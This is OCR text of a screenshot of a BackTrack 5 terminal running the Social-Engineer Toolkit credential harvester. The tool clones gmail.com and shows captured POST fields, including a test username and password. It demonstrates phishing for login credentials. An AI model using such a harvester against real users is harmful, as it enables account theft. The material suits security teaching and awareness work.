 Install
BackTrack
template : python
File Edit View Bookmarks Settings Help
4. Facebook
5. Twitter
set:webattack > Select a template: 2
[*] Cloning the website: https://gmail.com
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] I have read the above message. [*]
Press {return} to continue.
[*] Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
[*] WE GOT A HIT! Printing the output:
PARAM: ltmpl=default
PARAM: ltmplcache=2
PARAM: continue=https://mail.google.com/mail/?
PARAM: service=mail
PARAM: rm=false
PARAM: ltmpl=default
PARAM: ltmpl=default
PARAM: scc=1
PARAM: ss=1
POSSIBLE USERNAME FIELD FOUND: Email=hello
POSSIBLE PASSWORD FIELD FOUND: Passwd=hello
PARAM: rmShown=1
PARAM: signIn=Sign+in
PARAM: asts=
[*] WHEN YOUR FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
back | track 5
template : python